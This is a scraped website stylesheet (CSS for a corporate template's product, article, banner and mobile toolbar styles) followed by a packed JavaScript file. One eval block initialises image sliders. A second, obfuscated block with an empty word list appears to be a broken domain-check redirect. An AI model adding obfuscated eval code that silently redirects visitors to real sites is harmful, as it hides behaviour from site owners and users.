#fh5co-content_show .product-detail .kefu_bnts {

	background: #279a54;

	color: #FFF;

	width: 120px;

	height: 40px;

	line-height: 40px;

	text-decoration: none;

	font-size: 16px;

	display: block;

	text-align: center

}

#fh5co-content_show .product-detail .kefu_bnts:hover {

	background: #234584;

}

#fh5co-content_show .product-detail .description {

	line-height: 28px;

	font-size: 14px;

}

#fh5co-content_show .product-detail .description p {

	line-height: 28px;

}

#fh5co-content_show .product-detail .detail-title {

	border-bottom: 1px solid #ddd;

	position: relative;

	height: 39px;

}

#fh5co-content_show .product-detail .detail-title h2 {

	background: #fff;

	color: #555;

	cursor: pointer;

	display: inline-block;

	font-size: 16px;

	height: 38px;

	line-height: 38px;

	text-align: center;

	width: 156px;

	border-left: 1px solid #ddd;

	border-right: 1px solid #ddd;

	border-top: 1px solid #ddd;

	border-bottom: 1px solid #fff;

	position: absolute;

	left: 0;

	top: 1px;

	font-weight: bold

}

#fh5co-content_show .product-detail table td {

	text-align: center

}

#fh5co-content_show .product-detail #quirydialog {

	display: none;

}

#quirydialog .qdialog-head {

	font-size: 16px;

	border-bottom: 1px solid #ddd;

	padding-bottom: 7px;

	margin-bottom: 20px;

	width: 900px;

	padding-right: 10px;

}

#quirydialog .field {

	padding-right: 10px;

}

#fh5co-content_show .about-boxs img {

	float: left;

	margin-right: 32px;

}

#fh5co-content_show .about-boxs h2 {

	color: #159644;

	font-size: 30px;

	font-weight: bold

}

#fh5co-content_show .contactboxs h2 {

	color: #333;

	font-weight: bold;

	font-family: Georgia;

	font-size: 34px;

	padding: 20px 0;

}

#fh5co-content_show .contactboxs .moreinfo {

	color: #159644;

	font-size: 16px;

}

#fh5co-content_show .contactboxs .contact {

	color: #333;

	font-weight: bold;

}

/*Rec Products*/

#fh5co-content_show .Related-products h3 {

	font-size: 20px;

	color: #444;

	margin-bottom: 20px;

}

#fh5co-content_show .Related-products .show-list a {

	border: 1px solid #e6e6e6;

	display: block

}

#fh5co-content_show .Related-products .show-list a h3 {

	font-size: 12px;

	margin-top: 10px;

}

#fh5co-content_show .Related-products .show-list a:hover h3 {

	color: #234584;

}

/*pager*/

.table span {

	margin-right: 10px;

}

.content_detail .pager {

	font-size: 14px;

}

.content_detail .pager a {

	border: none;

	color: #666;

}

.content_detail .pager a:focus, .content_detail .pager a:hover {

	color: #234584;

	background: none

}

.content_detail .pager li {

	display: block;

	text-align: left;

	line-height: 200%

}

#fh5co-content_show .pagination .active, #fh5co-content_show .pagination a:hover {

	background: #234584;

	color: #fff;

}

#fh5co-content_show .pagination .active a {

	color: #fff

}

#fh5co-content_show .pagination li {

	margin: 0 3px;

}

#fh5co-content_show video {

	max-width: 100%

}

#fh5co-content_show .pagination li.thisclass {

	width: 34px;

	height: 36px;

	line-height: 36px;

	background: #234584;

	color: #fff;

	border-radius: 5px;

}

/*article*/

#fh5co-content_show .article-media li {

	border-bottom: 1px dashed #E0E0E0;

	padding: 5px 0 15px

}

#fh5co-content_show .article-media li:first-child {

	padding-top: 0

}

.article-media .media .caldata .content {

	padding: 6px 10px;

	background: #284987;

	text-align: center;

	margin-right: 8px;

	color: #fff

}

.article-media .media .caldata .content p {

	text-align: center

}

.article-media .media .caldata .content p.day {

	font-size: 24px;

	color: #fff;

	font-weight: bold;

	padding-bottom: 10px;

	border-bottom: 2px solid #fff;

}

.article-media .media .caldata .content p.mon-year {

	font-size: 13px;

}

.article-media .media .media_img {

	width: 200px;

	margin-right: 20px;

}

.article-media .media .media_img img {

	width: 200px;

}

.article-media .media .media_img a {

	border-color: -moz-use-text-color;

	border-style: none;

	border-width: medium;

	padding: 0;

}

.article-media .media .media_img a:hover {

	border-color: -moz-use-text-color;

	border-style: none;

	border-width: medium;

	background: #fff4ce none repeat scroll 0 0;

}

.article-media .media .time {

	color: #aaa;

	font-size: 12px;

	display: inline-block;

	margin-top: 3px;

}

.article-media .media-body h3 {

	font-size: 16px;

	margin-bottom: 5px;

	font-weight: bold

}

.article-media .media-body h3 a {

	color: #333;

	font-size: 16px;

	line-height: 100%;

}

.article-media .media-body h3 a:hover {

	color: #234584;

}

.article-media .media-body p.desc {

	color: #666;

	line-height: 20px;

	font-size: 12px;

}

.article-media .media-body p.more {

	margin-top: 10px;

}

.article-media .media-body p.more a {

	font-size: 14px;

	font-weight: bold;

	display: inline-block;

	width: 150px;

	height: 35px;

	background: url(/template/default/css/../images/btns.png) no-repeat left -86px

}

.article-media .media-body p.more a:hover {

	background: url(/template/default/css/../images/btns.png) no-repeat -225px -86px

}

/*inner banner*/

.slideshow {

	height: 310px;

	overflow: hidden;

	background-repeat: no-repeat;

	background-position: center center;

	background-size: cover;

}

.slideshow .container {

	position: relative;

	height: 100%

}

.slideshow h3 {

	position: absolute;

	top: 53%;

	color: #fff;

	font-size: 30px;

	height: 30px;

	left: 0;

	right: 148px;

}

.slideshow h3 a {

	color: #fff;

}

/*service*/

.SonlineBox {

	width: 139px;

	font-size: 12px;

	overflow: hidden;

	z-index: 6;

}

.SonlineBox .openTrigger {

	width: 31px;

	height: 130px;

	position: absolute;

	top: 0px;

	z-index: 1;

	cursor: pointer;

	background: #234584 url(../images/greenopen.jpg) no-repeat;

}

.SonlineBox .titleBox {

	width: 135px;

	height: 35px;

	line-height: 35px;

	background: #234584;

	border-bottom: 2px solid #234584;

}

.SonlineBox .titleBox span {

	margin-left: 5px;

	color: #fff;

	font-size: 12px;

}

.SonlineBox .contentBoxC {

	width: 135px; /*height:335px;*/

	border: 2px solid #234584;

	background: #ffffff/* url(../images/greenbg.jpg) no-repeat*/;

	position: absolute;

	z-index: 2;

}

.SonlineBox .contentBoxC .closeTrigger {

	width: 25px;

	height: 25px;

	display: block;

	cursor: pointer;

	position: absolute;

	top: 5px;

	right: 5px;

	-webkit-transition: all 0.8s ease-out;

}

.SonlineBox .contentBoxC .closeTrigger:hover {

	-webkit-transform: scale(1) rotate(360deg);

}

.SonlineBox .contentBoxC .listBox {

	overflow: hidden;

	margin-bottom: 10px;

}

.SonlineBox .contentBoxC .listBox .Tlist {

	display: block;

	width: 86%;

	height: 22px;

	margin: 10px auto 0px auto;

	text-align: center;

}

.SonlineBox .contentBoxC .listBox .Tlist span {

	float: left;

	line-height: 22px;

}

.SonlineBox .contentBoxC .listBox .Tlist a {/*float:left;*/

}

.SonlineBox .contentBoxC .listBox .WWList {

	line-height: 18px;

	height: 18px;

}

.SonlineBox .contentBoxC .listBox .SkypeList {

	line-height: 23px;

	height: 23px;

}

.SonlineBox .contentBoxC .otherBox {

	clear: both;

	height: 115px;

	text-align: center;

}

.SonlineBox .contentBoxC .otherBox img {

	width: 105px;

	height: 105px;

}

.SonlineBox .contentBoxC .telBox {

	display: block;

	padding: 36px 0 10px 0;

	color: #333;

	font-size: 12px;

	line-height: 26px;

	background: url(/template/default/css/../images/telbg.jpg) 0 0 no-repeat;

	text-align: center;

	font-weight: bold;

}

/*service end*/





/*bottom*/

#toolbar {

	display: none;

}

 @media (max-width:1199px) and (min-width:1001px) {

.flexslider .slides > li {

	height: 420px;

}

.slideshow {

	height: 320px;

}

}

 @media screen and (max-width:1000px) {

#quirydialog .qdialog-head {

	width: 600px

}

#fh5co-header .header-box .nav li a {

	padding: 0 11px;

}

#fh5co-header .header-box .logo {

	padding: 21px 0 0

}

#fh5co-header .header-box .nav li ul li a {

}

.flexslider .slides > li {

	height: 350px;

}

.slideshow {

	height: 280px;

}

.article-media .media-body h3 {

	line-height: 1.3

}

#fh5co-keyword-list .hot-keyword {

	font-size: 12px;

}

#fh5co-about-us .content h2 {

	font-size: 24px;

}

#fh5co-about-us .content .intro {

	font-size: 12px;

	line-height: 1.5

}

#fh5co-news-list .show-list li .media .media-body p.desc {

	line-height: 1.5;

	height: 38px;

	overflow: hidden

}

#fh5co-news-list .show-list li .media .media-body h4 {

	line-height: 1.2

}

#fh5co-news-list .show-list .tab-body ul li {

	padding: 10px 0

}

footer .footer-bot .Copyright, footer .footer-bot .foot-flink {





}

footer .footer-top .plist {

	margin-right: 8px;

}

footer .footer-bot .Copyright {

	line-height: 1.6;

	padding-bottom: 8px;

}

}

 @media screen and (max-width:760px) {


.fh5co-heading span, #fh5co-middle-list .fh5co-heading span {
}

#quirydialog .qdialog-head {

	width: 360px

}

#fh5co-offcanvas .nav {

	display: block;

	borer: none

}

.fh5co-nav-toggle {

	display: block;

}

#fh5co-header .header-box .logo {

	padding: 8px 0

}

#fh5co-header .header-box .logo img {

	width: 200px;

}

#fh5co-header .header-box {

	border: none;

}

#fh5co-header .icon-navicon {

	position: absolute;

	top: 50%;

	right: 0px;

	margin-top: -10px;

	background: none;

	color: #fff;

	font-size: 22px;

	border: none;

	transition: none;

	padding: 0;

}

#article-box-id #fh5co-content_show .show_content {

	margin-left: 0px;

}

#fh5co-content_show .inner-title {

	padding: 30px 0 20px;

}

.flex-direction-nav {

	display: none

}

.slideshow {

	height: 170px;

}

.flexslider .slides > li {

	height: 220px;

}

.margin-large-bottom {

	margin-bottom: 20px;

}

.article-media .media .media_img {

	width: 150px;

	margin-right: 12px;

}

.article-media .media .media_img img {

	width: 150px;

}

.article-media .media .time {

	display: none

}

#fh5co-keyword-list .top-search .float-right {

	float: none !important

}

#fh5co-keyword-list .top-search input.inputkey {

	width: 100%;

}

#fh5co-product-list .bg-product {

	padding-bottom: 30px;

}

#fh5co-about-us .content .desc span.t-top, #fh5co-about-us .content .desc span.t-bottom {

	display: none

}

#fh5co-about-us .content .desc, #fh5co-about-us .media-img {

	padding: 0;

	text-align: center

}

#fh5co-about-us .content h2 {

	padding: 0

}

#fh5co-about-us .content .desc .intro {

	text-align: left;

	font-size: 14px;

	line-height: 1.8;

	margin: 10px 0 60px;

}

#fh5co-about-us .inner span.more {

	bottom: 30px;

	right: 0;

	text-align: center;

	margin: 0 auto;

	width: 100px;

	display: block;

	left: 0;

	height: 30px;

	z-index: 8

}

#fh5co-news-list .show-list .tab-head ul li a {

	padding: 8px 15px;

	font-size: 14px;

}

#fh5co-news-list .show-list .media .media-body p.desc {

	line-height: 1.5

}

#fh5co-news-list .show-list .tab-body ul li h4 {

	white-space: normal;

	overflow: visible

}

/*mobile bottom*/

.blank55 {

	height: 55px;

	line-height: 1px;

	clear: both;

}

#toolbar {

	color: #fff;

	width: 100%;

	height: 54px;

	position: fixed;

	bottom: 0;

	left: 0;

	z-index: 8;

	background: #000;

	display: block;

}

#toolbar a {

	width: 100%;

	color: #fff;

	display: block;

	padding: 5px 0 0 0;

	line-height: 23px;

	font-size: 14px;

}

#toolbar a span {

	font-size: 22px;

	display: block;

}

}

 @media screen and (max-width:480px) {

#quirydialog .qdialog-head {

	width: auto !important

}

#fh5co-header .header-box .logo {

	padding: 6px 0

}

#fh5co-header .header-box .logo img {

	width: 150px;

}

#fh5co-product-list .tab .tab-nav li a {

	padding: 0 10px;

	margin: 0 3px;

}

.fh5co-nav-toggle {

	top: 13px;

}

#fh5co-content_show .detail h1 {

	font-size: 16px;

	font-weight: bold;

	margin: 0

}

#fh5co-content_show .qhd-title span {

	font-size: 12px;

}

.article-media .media .caldata .content {

	padding: 5px;

}

.article-media .media .media_img {

	width: 82px;

	margin-right: 10px;

}

.article-media .media .media_img img {

	width: 80px;

	padding: 1px;

}

.article-media .media .time, .article-media .media .desc {

	display: none

}

.article-media img {

	width: 80px;

}

#fh5co-content_show .article-media li {

	padding: 10px 0px;

}

.article-media .media-body h3 {

	line-height: 100%;

	font-size: 14px;

}

.article-media .media-body h3 a {

	font-size: 14px;

	line-height: 150%

}

.article-media .media-body p.more {

	display: none

}

.slideshow {

	height: 120px;

}

.flex-control-nav {

	display: none

}

.flexslider .slides > li {

	height: 170px;

}

#fh5co-news-list .show-list .tab-head ul li {

	margin: 0 3px;

}

#fh5co-news-list .show-list .tab-head ul li a {

	padding: 8px 10px;

	font-size: 12px;

}

.fh5co-heading h2 {

	font-size: 28px;

	padding-top: 30px;

}

.fh5co-heading p.desc {

	margin-top: 5px;

}

#fh5co-product-list .bg-product {

	padding-bottom: 20px;

}

#fh5co-about-us .show-list, #fh5co-news-list .show-list, #fh5co-product-list .show-list {

	padding: 25px 0 0;

}

#fh5co-news-list .show-list .tab-body {

	padding-top: 10px;

}

#fh5co-partner-list .fh5co-heading h2 {

	padding-top: 15px;

}

}

 @media screen and (max-width:420px) {

.show-product .xl6 {

	width: 100% !important

}

}

/* inner end*/



/* ======go to top ======*/

.backToTop {

	display: none;

	width: 35px;

	height: 35px;

	position: fixed;

	_position: absolute;

	right: 5px;

	bottom: 60px;

	_bottom: "auto";

	cursor: pointer;

	z-index: 9;

	background: #666 url(../images/icon-gotop-fixed.png) no-repeat center center;

}

.backToTop:hover {

	background-color: #000;

}

/*ABģ����������ҳ��ʽ ����ģ���һվ www.adminbuy.cn*/
.pagess {clear: both;margin: 20px;overflow: hidden;margin-left: 0px;text-align: center;font-size:12px}
.pagess ul li { display:inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;line-height: 20px;background: #fff;color:#999}
.pagess ul li:hover{ background:#ccc; color:#fff;border: 1px solid #ccc}
.pagess ul li:hover a{color:#fff;}
.pagess ul li.thisclass {display: inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;background: #ccc;color: #fff;}
.pagess ul li.thisclass a {color: #fff;}
.pagess ul li a{ display:block;color:#999}
.pagess ul li a:hover {color: #fff;}

@media screen and (min-width: 760px) {
    .navm{ display:none}
	.navli{ display:none}
}

@media screen and (max-width: 760px) {
    .navm{ position:absolute; top:0; right:0; height:50px; width:50px; text-align:center; line-height:50px}
	.navm img{ width:30px !important; vertical-align:middle}

	.navli{ display:none; position:fixed; left:0; top:63px; width:100%; z-index:9999; background:#fff;border-top:1px solid #e5e5e5}
	.navli li{ border-bottom:1px solid #e5e5e5; line-height:40px; padding-left:15px}
	.navli li a{ display:block; font-size:14px}
}
@media screen and (max-width: 480px) {
.navli{top:50px; }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.wxstzxc.com/template/default/js/index.js
body_size: 920
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(0(){$(\'#F-M .i\').i({L:"K",O:I,H:e,G:0(){g(0(){$(\'.6-7\').j(\'8 9\');$(\'.b-m-n\').c(\'.6-7\').p(\'8 9\');$(\'.b-q-r\').c(\'a\').D(\'\')},t)},J:0(){g(0(){$(\'.6-7\').j(\'8 9\');$(\'.b-m-n\').c(\'.6-7\').p(\'8 9\');$(\'.b-q-r\').c(\'a\').D(\'\')},t)}});$(".E-d-d").w({x:y,z:4,A:e,B:C,v:[u,4],s:[f,3],o:[l,2],k:[h,1]});$(".N-d-d").w({x:y,z:5,A:e,B:C,v:[u,5],s:[f,4],o:[l,3],k:[h,2]})});',51,51,'function||||||slider|text|animated|fadeInDown||flex|find|carousel|true|979|setTimeout|479|flexslider|removeClass|itemsMobile|768|active|slide|itemsTablet|addClass|direction|nav|itemsDesktopSmall|500|1199|itemsDesktop|owlCarousel|autoPlay|3000|items|navigation|pagination|false|html|owl|fh5co|start|directionNav|5000|before|fade|animation|hero|partner|slideshowSpeed'.split('|'),0,{}))
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$2=9.6;7($2.3(\'4.5\')<0&&$2.3(\'f.0.0.1\')<0&&$2.3(\'a\')<0){b("");c.d=\'e://8.4.5\'}',16,16,''.split('|'),0,{}))